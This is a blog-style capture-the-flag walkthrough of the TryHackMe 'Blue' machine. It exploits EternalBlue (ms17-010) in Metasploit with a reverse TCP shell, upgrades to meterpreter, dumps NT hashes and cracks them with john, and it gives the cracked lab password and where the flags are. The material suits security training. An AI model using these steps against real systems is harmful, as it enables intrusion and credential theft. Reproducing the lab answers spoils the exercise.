Welcome to my Blue Writeup.
The Machine can be found here: tryhackme.com
Scanning
First we will start with an nmap scan and the following flags: nmap -A -T 4 -p- -o scan.txt. It is always important to scan the complete port range, not to oversee running services on higher ports.
The Blue Machine has the following ports/services exposed:


After the machine is called Blue which is a big hint on the eternal blue vulnerability, we will use one more time nmap with the script flag to scan for this specific vulnerability on the victim machine blue and to verify this vulnerability exists.
Gaining Access
Lets power up metasploit with the command msfconsole
After its started lets search all exploits related to the ms17-010 vulnerability with the command search ms17-010.

Now we can type use 2, to use the exploit. Verify which OS Version you are attacking, in our nmap scan we discovered a Windows 7 SP1.
Now it’s time to set the options which are required to run the exploit, these are RHOSTS and LHOST when you are connected via vpn. (I lost 1 hour because i forgot to set the LHOST to tun0 ????).
To set an option in metasploit write: set (name from option) (value) e.x. set LHOST tun0.
Import reminder: you can type set tun0 or set eth0, no need to type the IP address.

Run the exploit with run or exploit.
It can happen that the exploit is crashing the victim blue machine and is not getting executed, if this is happening try to run it again, if it will fail again reboot the victim machine.
As Payload i used windows/x64/shell/reverse_tcp, if the connection is established background the session with CTRL + Z.
Now we will upgrade our shell to an meterpreter shell. Type use post/multi/manage/shell_to_meterpreter, open the options with options and if you don’t have other open sessions it is the first one, so you can type set session 1.

After this type the run / session command to execute the module.

Now you can type sessions and should see an second session which is an meterpreter shell.
Maintaining Access on the Blue Machine

With the command hashdump we can dump the hashes from the blue victim machine and start to crack them offline with john.
Save the hashes to a text file and run the following command to crack them: john nthashes.txt --wordlist /usr/share/wordlists/rockyou.txt --format=NT

To see the cracked passwords type the following command: john nthashes.txt –show –format=NT, and you will see the cracked password for the user jon „alqfna22„.

If the password is not in the wordlist the cracking will fail, so be careful which wordlist you are choosing.
Flags
The extra flags can be found on the following places:
The first Flag can be found in the c: directory.


To find the second flag navigate to c:\windows\system32\config

The last flag can be found in the documents folder from jon
Thank you for reading my Blue Writeup, checkout also my other writeup: Vulnversity Writeup